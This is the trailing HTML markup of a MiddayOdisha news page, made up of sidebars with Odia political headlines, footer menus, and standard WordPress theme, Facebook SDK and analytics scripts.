                <a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" target="_blank"><i class="fa fa-facebook"></i>
                    <span>1.3k</span>
                    <small>Fans</small>
                </a>
            </li>
            </ul></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner2.jpg"><br><br><br><br><br>
<img src="https://middayodisha.com/adspace/upload/sidebanner3.jpg"></div></div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_9 jnews_697920e7d2d63"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_697920e7d2d63.jeg_block_heading_9 .jeg_block_title span, .jnews_697920e7d2d63.jeg_block_heading_9 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://middayodisha.com/tag/best-odia-news-poratl-bhubaneswar/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 22pt;" aria-label="best odia news poratl bhubaneswar (2 items)">best odia news poratl bhubaneswar</a>
<a href="https://middayodisha.com/tag/best-odia-news-portal-odisha/" class="tag-cloud-link tag-link-58 tag-link-position-2" style="font-size: 22pt;" aria-label="best odia news portal odisha (2 items)">best odia news portal odisha</a>
<a href="https://middayodisha.com/tag/middayodisha-bipin-mishra/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="middayodisha-bipin mishra (1 item)">middayodisha-bipin mishra</a></div>
</div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner1.jpg"><br>
</div></div><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_697920e7d31fc"><h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3></div><style scoped>.jnews_697920e7d31fc.jeg_block_heading_8 .jeg_block_title span, .jnews_697920e7d31fc.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2025/02/1740632686070-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/" data-num="01">ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 19152 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">7661</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BF+%E0%AC%B8%E0%AC%AA%E0%AD%8D%E0%AC%A4%E0%AC%BE%E0%AC%B9%E0%AC%B0%E0%AD%87+%E0%AC%95%E0%AD%81%E0%AC%86%E0%AD%9C%E0%AD%87+%E0%AC%AF%E0%AC%BE%E0%AC%89%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF+%E0%AC%AA%E0%AC%BE%E0%AC%A3%E0%AD%8D%E0%AC%A1%E0%AC%BF%E0%AC%86%E0%AC%A8%E0%AD%8D%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4788</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/mohan-majhi-trolled-heavily-in-social-media/" data-num="02">ନବୀନ..ନବୀନ, ମୋହନ..ମୋହନ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 16594 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">6638</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8..%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8%2C+%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8..%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8&url=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4149</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/arup-pattanaik-may-contest-from-puri-lokasabha-seat/" data-num="03">ଅରୂପ ପଟ୍ଟନାୟକ ପୁରୀ ଲୋକସଭା ପ୍ରାର୍ଥୀ!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 7296 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2918</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%82%E0%AC%AA+%E0%AC%AA%E0%AC%9F%E0%AD%8D%E0%AC%9F%E0%AC%A8%E0%AC%BE%E0%AD%9F%E0%AC%95+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AD%80+%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AC%B8%E0%AC%AD%E0%AC%BE+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1824</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/false-news-against-kiit/" data-num="04">ହୋଲଡିଂ ଟାକ୍ସ: କିଟ୍ ବିରୋଧରେ ମିଛ ଖବର ଧରାପଡ଼ିଲା</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5811 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2324</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%B9%E0%AD%8B%E0%AC%B2%E0%AC%A1%E0%AC%BF%E0%AC%82+%E0%AC%9F%E0%AC%BE%E0%AC%95%E0%AD%8D%E0%AC%B8%3A+%E0%AC%95%E0%AC%BF%E0%AC%9F%E0%AD%8D+%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%A7%E0%AC%B0%E0%AD%87+%E0%AC%AE%E0%AC%BF%E0%AC%9B+%E0%AC%96%E0%AC%AC%E0%AC%B0+%E0%AC%A7%E0%AC%B0%E0%AC%BE%E0%AC%AA%E0%AD%9C%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1453</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/bjd-questioned-bjp-on-raghubar-das/" data-num="05">ନଘାଂ ତଣ୍ଟିଆ ଖାଇଲ କାହିଁକି?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5482 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2193</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%98%E0%AC%BE%E0%AC%82+%E0%AC%A4%E0%AC%A3%E0%AD%8D%E0%AC%9F%E0%AC%BF%E0%AC%86+%E0%AC%96%E0%AC%BE%E0%AC%87%E0%AC%B2+%E0%AC%95%E0%AC%BE%E0%AC%B9%E0%AC%BF%E0%AC%81%E0%AC%95%E0%AC%BF%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1371</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-24501 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_24501_0_697920e7d8aaa   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" data-image-url="" data-title="%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fminister-pratap-dev-also-targets-soumya-ranjan-pattanaik%2F" data-image-url="" data-title="%E0%AC%85%E0%AC%B0%E0%AD%81%E0%AC%A3%2C+%E0%AC%85%E0%AC%A4%E0%AC%A8%E0%AD%81%E0%AC%99%E0%AD%8D%E0%AC%95+%E0%AC%AA%E0%AC%B0%E0%AD%87+%E0%AC%98%E0%AD%87%E0%AC%B0%E0%AC%BF%E0%AC%B2%E0%AD%87+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BE%E0%AC%AA+%E0%AC%A6%E0%AD%87%E0%AC%AC" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"24501","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html><!-- WP Fastest Cache file was created in 1.417 seconds, on January 28, 2026 @ 2:02 am --><!-- need to refresh to see cached version -->